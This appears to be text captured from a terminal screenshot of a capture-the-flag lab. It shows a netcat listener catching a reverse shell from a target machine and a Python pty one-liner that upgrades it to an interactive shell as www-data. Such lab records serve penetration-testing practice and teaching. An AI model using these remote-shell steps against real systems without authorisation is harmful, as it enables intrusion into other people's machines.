 root@xizor: ~
File Edit View Search Terminal Help
root@xizor:~# nc -v -n -l -p 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.68] 35962
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/home/arrexel$